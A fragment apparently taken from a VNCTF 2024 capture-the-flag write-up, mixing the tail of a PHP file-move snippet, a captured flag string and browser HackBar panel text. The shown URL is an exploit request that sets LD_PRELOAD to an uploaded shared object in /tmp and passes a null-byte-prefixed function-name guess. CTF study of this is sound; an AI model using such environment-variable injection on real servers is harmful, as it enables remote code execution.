 } else {
echo '文件移动失败。';
}
} vnctf{aa184b19-bcae-4dc4-bd48-0b4de3efb8af}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://c078ed83-4c65-4370-a2c5-5fb51e3ec293.vnctf2024.manqiu.top/?challenge=1&key=LD_PRELOAD&value=/tmp/uploaded_file_65d623583d3fc2.25975507.so&
guess=%00lambda_1
Split URL
Execute
Post data Referer User Agent Cookies Clear All